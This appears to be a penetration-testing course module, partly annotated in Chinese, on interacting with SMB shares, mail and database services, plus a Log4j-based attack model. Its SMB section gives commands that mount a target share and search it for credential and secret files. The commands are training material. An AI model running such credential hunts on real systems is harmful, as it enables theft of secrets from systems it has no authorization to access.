Interacting with Common Services
Vulnerabilities are commonly discovered by people who use and understand technology, a protocol, or a service. As we evolve in this field, we will find different services to interact with, and we will need to evolve and learn new technology constantly.
To be successful at attacking a service, we need to know its purpose, how to interact with it, what tools we can use, and what we can do with it. This section will focus on common services and how we can interact with them.
File Share Services
A file sharing service is a type of service that provides, mediates, and monitors the transfer of computer files. Years ago, businesses commonly used only internal services for file sharing, such as SMB, NFS, FTP, TFTP, SFTP, but as cloud adoption grows, most companies now also have third-party cloud services such as Dropbox, Google Drive, OneDrive, SharePoint, or other forms of file storage such as AWS S3, Azure Blob Storage, or Google Cloud Storage. We will be exposed to a mixture of internal and external file-sharing services, and we need to be familiar with them.
This section will focus on internal services, but this may apply to cloud storage synced locally to servers and workstations.
Server Message Block (SMB)
SMB is commonly used in Windows networks, and we will often find share folders in a Windows network. We can interact with SMB using the GUI, CLI, or tools. Let us cover some common ways of interacting with SMB using Windows & Linux.
Windows
There are different ways we can interact with a shared folder using Windows, and we will explore a couple of them. On Windows GUI, we can press [WINKEY] + [R] to open the Run dialog box and type the file share location, e.g.: \192.168.220.129\Finance\


Suppose the shared folder allows anonymous authentication, or we are authenticated with a user who has privilege over that shared folder. In that case, we will not receive any form of authentication request, and it will display the content of the shared folder.

If we do not have access, we will receive an authentication request.
Windows has two command-line shells: the Command shell and PowerShell. Each shell is a software program that provides direct communication between us and the operating system or application, providing an environment to automate IT operations.
Let's discuss some commands to interact with file share using Command Shell (CMD) and PowerShell. The command dir displays a list of a directory's files and subdirectories.
Windows CMD - DIR
C:\htb> dir \\192.168.220.129\Finance\

Volume in drive \\192.168.220.129\Finance has no label.
Volume Serial Number is ABCD-EFAA

Directory of \\192.168.220.129\Finance

02/23/2022  11:35 AM    <DIR>          Contracts
               0 File(s)          4,096 bytes
               1 Dir(s)  15,207,469,056 bytes free
The command net use connects a computer to or disconnects a computer from a shared resource or displays information about computer connections. We can connect to a file share with the following command and map its content to the drive letter n.
Windows CMD - Net Use
C:\htb> net use n: \\192.168.220.129\Finance

The command completed successfully.
We can also provide a username and password to authenticate to the share.
C:\htb> net use n: \\192.168.220.129\Finance /user:plaintext Password123

The command completed successfully.
With the shared folder mapped as the n drive, we can execute Windows commands as if this shared folder is on our local computer. Let's find how many files the shared folder and its subdirectories contain.
Windows CMD - DIR
C:\htb> dir n: /a-d /s /b | find /c ":\"

29302
We found 29,302 files. Let's walk through the command:
| Syntax | Description |
|---|---|
| dir | Application |
| n: | Directory or drive to search |
| /a-d | /a is the attribute and -d means not directories |
| /s | Displays files in a specified directory and all subdirectories |
| /b | Uses bare format (no heading information or summary) |
The following command | find /c ":\" process the output of dir n: /a-d /s /b to count how many files exist in the directory and subdirectories. You can use dir /? to see the full help. Searching through 29,302 files is time consuming, scripting and command line utilities can help us speed up the search. With dir we can search for specific names in files such as:
- cred
- password
- users
- secrets
- key
- Common File Extensions for source code such as: .cs, .c, .go, .java, .php, .asp, .aspx, .html.
C:\htb>dir n:\*cred* /s /b

n:\Contracts\private\credentials.txt

C:\htb>dir n:\*secret* /s /b

n:\Contracts\private\secret.txt
If we want to search for a specific word within a text file, we can use findstr.
Windows CMD - Findstr
c:\htb>findstr /s /i cred n:\*.*

n:\Contracts\private\secret.txt:file with all credentials
n:\Contracts\private\credentials.txt:admin:SecureCredentials!
We can find more findstr examples here.
Windows PowerShell
PowerShell was designed to extend the capabilities of the Command shell to run PowerShell commands called cmdlets. Cmdlets are similar to Windows commands but provide a more extensible scripting language. We can run both Windows commands and PowerShell cmdlets in PowerShell, but the Command shell can only run Windows commands and not PowerShell cmdlets. Let's replicate the same commands now using Powershell.
PS C:\htb> Get-ChildItem \\192.168.220.129\Finance\

    Directory: \\192.168.220.129\Finance

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         2/23/2022   3:27 PM                Contracts
Instead of net use, we can use New-PSDrive in PowerShell.
PS C:\htb> New-PSDrive -Name "N" -Root "\\192.168.220.129\Finance" -PSProvider "FileSystem"

Name           Used (GB)     Free (GB) Provider      Root                                               CurrentLocation
----           ---------     --------- --------      ----                                               ---------------
N                                      FileSystem    \\192.168.220.129\Finance
To provide a username and password with Powershell, we need to create a PSCredential object. It offers a centralized way to manage usernames, passwords, and credentials.
Windows PowerShell - PSCredential Object
PS C:\htb> $username = 'plaintext'
PS C:\htb> $password = 'Password123'
PS C:\htb> $secpassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\htb> $cred = New-Object System.Management.Automation.PSCredential $username, $secpassword
PS C:\htb> New-PSDrive -Name "N" -Root "\\192.168.220.129\Finance" -PSProvider "FileSystem" -Credential $cred

Name           Used (GB)     Free (GB) Provider      Root                                                              CurrentLocation
----           ---------     --------- --------      ----                                                              ---------------
N                                      FileSystem    \\192.168.220.129\Finance
In PowerShell, we can use the command Get-ChildItem or the short variant gci instead of the command dir.
Windows PowerShell - GCI
PS C:\htb> N:
PS N:\> (Get-ChildItem -File -Recurse | Measure-Object).Count

29302
We can use the property -Include to find specific items from the directory specified by the Path parameter.
PS C:\htb> Get-ChildItem -Recurse -Path N:\ -Include *cred* -File

    Directory: N:\Contracts\private

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/23/2022   4:36 PM             25 credentials.txt
The Select-String cmdlet uses regular expression matching to search for text patterns in input strings and files. We can use Select-String similar to grep in UNIX or findstr.exe in Windows.
Windows PowerShell - Select-String
PS C:\htb> Get-ChildItem -Recurse -Path N:\ | Select-String "cred" -List

N:\Contracts\private\secret.txt:1:file with all credentials
N:\Contracts\private\credentials.txt:1:admin:SecureCredentials!
CLI enables IT operations to automate routine tasks like user account management, nightly backups, or interaction with many files. We can perform operations more efficiently by using scripts than the user interface or GUI.
Linux
Linux (UNIX) machines can also be used to browse and mount SMB shares. Note that this can be done whether the target server is a Windows machine or a Samba server. Even though some Linux distributions support a GUI, we will focus on Linux command-line utilities and tools to interact with SMB. Let's cover how to mount SMB shares to interact with directories and files locally.
Linux - Mount
chaostudy@htb[/htb]$ sudo mkdir /mnt/Finance
chaostudy@htb[/htb]$ sudo mount -t cifs -o username=plaintext,password=Password123,domain=. //192.168.220.129/Finance /mnt/Finance
在 Linux 系统上挂载一个 SMB/CIFS 共享文件夹的
mount -t cifs
mount:用于挂载文件系统。
-t cifs:指定挂载的文件系统类型为 CIFS(Common Internet File System),即 Windows 共享文件系统。
-o username=plaintext,password=Password123,domain=.
-o:指定挂载选项,后面跟多个逗号分隔的参数。
username=plaintext:用于认证的用户名(在此为 plaintext)。
password=Password123:用于认证的密码(Password123)。
domain=.:指定 Windows 共享的域,这里的 . 表示使用默认域(或者是工作组模式)。
As an alternative, we can use a credential file
chaostudy@htb[/htb]$ mount -t cifs //192.168.220.129/Finance /mnt/Finance -o credentials=/path/credentialfileThe file credentialfile has to be structured like this:
CredentialFile
username=plaintext
password=Password123
domain=.
[!NOTE]
We need to install cifs-utils to connect to an SMB share folder. To install it we can execute from the command line sudo apt install cifs-utils.
Once a shared folder is mounted, you can use common Linux tools such as find or grep to interact with the file structure. Let's hunt for a filename that contains the string cred:
Linux - Find
chaostudy@htb[/htb]$ find /mnt/Finance/ -name *cred*

/mnt/Finance/Contracts/private/credentials.txt
Next, let's find files that contain the string cred:
chaostudy@htb[/htb]$ grep -rn /mnt/Finance/ -ie cred

/mnt/Finance/Contracts/private/credentials.txt:1:admin:SecureCredentials!
/mnt/Finance/Contracts/private/secret.txt:1:file with all credentials-r:递归搜索,即会搜索 /mnt/Finance/ 目录及其所有子目录 中的文件。
-n:显示匹配的 行号,方便定位。
-i:忽略大小写,例如它会匹配 cred、CRED、Cred 等。
-e cred:指定搜索的 关键字 为 cred,可能是想查找 凭据(credentials) 相关的信息。
Other Services
There are other file-sharing services such as FTP, TFTP, and NFS that we can attach (mount) using different tools and commands. However, once we mount a file-sharing service, we must understand that we can use the available tools in Linux or Windows to interact with files and directories. As we discover new file-sharing services, we will need to investigate how they work and what tools we can use to interact with them.
We typically need two protocols to send and receive messages, one for sending and another for receiving. The Simple Mail Transfer Protocol (SMTP) is an email delivery protocol used to send mail over the internet. Likewise, a supporting protocol must be used to retrieve an email from a service. There are two main protocols we can use POP3 and IMAP.
We can use a mail client such as Evolution, the official personal information manager, and mail client for the GNOME Desktop Environment. We can interact with an email server to send or receive messages with a mail client. To install Evolution, we can use the following command:
Linux - Install Evolution
chaostudy@htb[/htb]$ sudo apt-get install evolution
...SNIP...
[!NOTE]
If an error appears when starting evolution indicating "bwrap: Can't create file at ...", use this command to start evolution export WEBKIT_FORCE_SANDBOX=0 && evolution.
Video - Connecting to IMAP and SMTP using Evolution
https://www.youtube.com/watch?v=xelO2CiaSVs[/embedyt]
We can use the domain name or IP address of the mail server. If the server uses SMTPS or IMAPS, we'll need the appropriate encryption method (TLS on a dedicated port or STARTTLS after connecting). We can use the Check for Supported Types option under authentication to confirm if the server supports our selected method.
Databases
Databases are typically used in enterprises, and most companies use them to store and manage information. There are different types of databases, such as Hierarchical databases, NoSQL (or non-relational) databases, and SQL relational databases. We will focus on SQL relational databases and the two most common relational databases called MySQL & MSSQL. We have three common ways to interact with databases:
- Command Line Utilities (mysql or sqsh)
- Programming Languages
- A GUI application to interact with databases such as HeidiSQL, MySQL Workbench, or SQL Server Management Studio.
Command Line Utilities
MSSQL
To interact with MSSQL (Microsoft SQL Server) with Linux we can use sqsh or sqlcmd if you are using Windows. Sqsh is much more than a friendly prompt. It is intended to provide much of the functionality provided by a command shell, such as variables, aliasing, redirection, pipes, back-grounding, job control, history, command substitution, and dynamic configuration. We can start an interactive SQL session as follows:
Linux - SQSH
chaostudy@htb[/htb]$ sqsh -S 10.129.20.13 -U username -P Password123The sqlcmd utility lets you enter Transact-SQL statements, system procedures, and script files through a variety of available modes:
- At the command prompt.
- In Query Editor in SQLCMD mode.
- In a Windows script file.
- In an operating system (Cmd.exe) job step of a SQL Server Agent job.
Windows - SQLCMD
C:\htb> sqlcmd -S 10.129.20.13 -U username -P Password123To learn more about sqlcmd usage, you can see Microsoft documentation.
MySQL
To interact with MySQL, we can use MySQL binaries for Linux (mysql) or Windows (mysql.exe). MySQL comes pre-installed on some Linux distributions, but we can install MySQL binaries for Linux or Windows using this guide. Start an interactive SQL Session using Linux:
Linux - MySQL
chaostudy@htb[/htb]$ mysql -u username -pPassword123 -h 10.129.20.13We can easily start an interactive SQL Session using Windows:
Windows - MySQL
C:\htb> mysql.exe -u username -pPassword123 -h 10.129.20.13GUI Application
Database engines commonly have their own GUI application. MySQL has MySQL Workbench and MSSQL has SQL Server Management Studio or SSMS, we can install those tools in our attack host and connect to the database. SSMS is only supported in Windows. An alternative is to use community tools such as dbeaver. dbeaver is a multi-platform database tool for Linux, macOS, and Windows that supports connecting to multiple database engines such as MSSQL, MySQL, PostgreSQL, among others, making it easy for us, as an attacker, to interact with common database servers.
To install dbeaver using a Debian package we can download the release .deb package from https://github.com/dbeaver/dbeaver/releases and execute the following command:
Install dbeaver
chaostudy@htb[/htb]$ sudo dpkg -i dbeaver-<version>.debTo start the application use:
Run dbeaver
chaostudy@htb[/htb]$ dbeaver &To connect to a database, we will need a set of credentials, the target IP and port number of the database, and the database engine we are trying to connect to (MySQL, MSSQL, or another).
https://www.youtube.com/watch?v=gU6iQP5rFMw[/embedyt]
connecting to a MySQL database using dbeaver
https://www.youtube.com/watch?v=PeuWmz8S6G8[/embedyt]
Once we have access to the database using a command-line utility or a GUI application, we can use common Transact-SQL statements to enumerate databases and tables containing sensitive information such as usernames and passwords. If we have the correct privileges, we could potentially execute commands as the MSSQL service account. Later in this module, we will discuss common Transact-SQL statements and attacks for MSSQL & MySQL databases.
Tools
It is crucial to get familiar with the default command-line utilities available to interact with different services. However, as we move forward in the field, we will find tools that can help us be more efficient. The community commonly creates those tools. Although, eventually, we will have ideas on how a tool can be improved or for creating our own tools, even if we are not full-time developers, the more we get familiar with hacking. The more we learn, the more we find ourselves looking for a tool that does not exist, which may be an opportunity to learn and create our tools.
Tools to Interact with Common Services
General Troubleshooting
Depending on the Windows or Linux version we are working with or targeting, we may encounter different problems when attempting to connect to a service.
Some reasons why we may not have access to a resource:
- Authentication
- Privileges
- Network Connection
- Firewall Rules
- Protocol Support
Keep in mind that we may encounter different errors depending on the service we are targeting. We can use the error codes to our advantage and search for official documentation or forums where people solved an issue similar to ours.
The Concept of Attacks
To effectively understand attacks on the different services, we should look at how these services can be attacked. A concept is an outlined plan that is applied to future projects. As an example, we can think of the concept of building a house. Many houses have a basement, four walls, and a roof. Most homes are built this way, and it is a concept that is applied all over the world. The finer details, such as the material used or the type of design, are flexible and can be adapted to individual wishes and circumstances. This example shows that a concept needs a general categorization (floor, walls, roof).
In our case, we need to create a concept for the attacks on all possible services and divide it into categories that summarize all services but leave the individual attack methods.
To explain a little more clearly what we are talking about here, we can try to group the services SSH, FTP, SMB, and HTTP ourselves and figure out what these services have in common. Then we need to create a structure that will allow us to identify the attack points of these different services using a single pattern.
Analyzing commonalities and creating pattern templates that fit all conceivable cases is not a finished product but rather a process that makes these pattern templates grow larger and larger. Therefore, we have created a pattern template for this topic for you to better and more efficiently teach and explain the concept behind the attacks.
The Concept of Attacks

The concept is based on four categories that occur for each vulnerability. First, we have a Source that performs the specific request to a Process where the vulnerability gets triggered. Each process has a specific set of Privileges with which it is executed. Each process has a task with a specific goal or Destination to either compute new data or forward it. However, the individual and unique specifications under these categories may differ from service to service.
Every task and piece of information follows a specific pattern, a cycle, which we have deliberately made linear. This is because the Destination does not always serve as a Source and is therefore not treated as a source of a new task.
For any task to come into existence at all, it needs an idea, information (Source), a planned process for it (Processes), and a specific goal (Destination) to be achieved. Therefore, the category of Privileges is necessary to control information processing appropriately.
Source
We can generalize Source as a source of information used for the specific task of a process. There are many different ways to pass information to a process. The graphic shows some of the most common examples of how information is passed to the processes.
| Information Source | Description |
|---|---|
| Code | This means that the already executed program code results are used as a source of information. These can come from different functions of a program. |
| Libraries | A library is a collection of program resources, including configuration data, documentation, help data, message templates, prebuilt code and subroutines, classes, values, or type specifications. |
| Config | Configurations are usually static or prescribed values that determine how the process processes information. |
| APIs | The application programming interface (API) is mainly used as the interface of programs for retrieving or providing information. |
| User Input | If a program has a function that allows the user to enter specific values used to process the information accordingly, this is the manual entry of information by a person. |
The source is, therefore, the source that is exploited for vulnerabilities. It does not matter which protocol is used because HTTP header injections can be manipulated manually, as can buffer overflows. The source for this can therefore be categorized as Code. So let us take a closer look at the pattern template based on one of the latest critical vulnerabilities that most of us have heard of.
Log4j
A great example is the critical Log4j vulnerability (CVE-2021-44228) which was published at the end of 2021. Log4j is a framework or Library used to log application messages in Java and other programming languages. This library contains classes and functions that other programming languages can integrate. For this purpose, information is documented, similar to a logbook. Furthermore, the scope of the documentation can be configured extensively. As a result, it has become a standard within many open source and commercial software products. In this example, an attacker can manipulate the HTTP User-Agent header and insert a JNDI lookup as a command intended for the Log4j library. Accordingly, not the actual User-Agent header, such as Mozilla 5.0, is processed, but the JNDI lookup.
Processes
The Process is about processing the information forwarded from the source. These are processed according to the intended task determined by the program code. For each task, the developer specifies how the information is processed. This can occur using classes with different functions, calculations, and loops. The variety of possibilities for this is as diverse as the number of developers in the world. Accordingly, most of the vulnerabilities lie in the program code executed by the process.
| Process Components | Description |
|---|---|
| PID | The Process-ID (PID) identifies the process being started or is already running. Running processes have already assigned privileges, and new ones are started accordingly. |
| Input | This refers to the input of information that could be assigned by a user or as a result of a programmed function. |
| Data processing | The hard-coded functions of a program dictate how the information received is processed. |
| Variables | The variables are used as placeholders for information that different functions can further process during the task. |
| Logging | During logging, certain events are documented and, in most cases, stored in a register or a file. This means that certain information remains in the system. |
Log4j
The process of Log4j is to log the User-Agent as a string using a function and store it in the designated location. The vulnerability in this process is the misinterpretation of the string, which leads to the execution of a request instead of logging the events. However, before we go further into this function, we need to talk about privileges.
Privileges
Privileges are present in any system that controls processes. These serve as a type of permission that determines what tasks and actions can be performed on the system. In simple terms, it can be compared to a bus ticket. If we use a ticket intended for a particular region, we will be able to use the bus, and otherwise, we will not. These privileges (or figuratively speaking, our tickets) can also be used for different means of transport, such as planes, trains, boats, and others. In computer systems, these privileges serve as control and segmentation of actions for which different permissions, controlled by the system, are needed. Therefore, the rights are checked based on this categorization when a process needs to fulfill its task. If the process satisfies these privileges and conditions, the system approves the action requested. We can divide these privileges into the following areas:
| Privileges | Description |
|---|---|
| System | These privileges are the highest privileges that can be obtained, which allow any system modification. In Windows, this type of privilege is called SYSTEM, and in Linux, it is called root. |
| User | User privileges are permissions that have been assigned to a specific user. For security reasons, separate users are often set up for particular services during the installation of Linux distributions. |
| Groups | Groups are a categorization of at least one user who has certain permissions to perform specific actions. |
| Policies | Policies determine the execution of application-specific commands, which can also apply to individual or grouped users and their actions. |
| Rules | Rules are the permissions to perform actions handled from within the applications themselves. |
Log4j
What made the Log4j vulnerability so dangerous was the Privileges that the implementation brought. Logs are often considered sensitive because they can contain data about the service, the system itself, or even customers. Therefore, logs are usually stored in locations that no regular user should be able to access. Accordingly, most applications with the Log4j implementation were run with the privileges of an administrator. The process itself exploited the library by manipulating the User-Agent so that the process misinterpreted the source and led to the execution of user-supplied code.
Destination
